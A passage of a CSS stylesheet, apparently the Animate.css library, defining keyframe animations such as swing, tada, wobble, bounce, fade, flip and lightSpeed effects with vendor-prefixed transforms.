-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
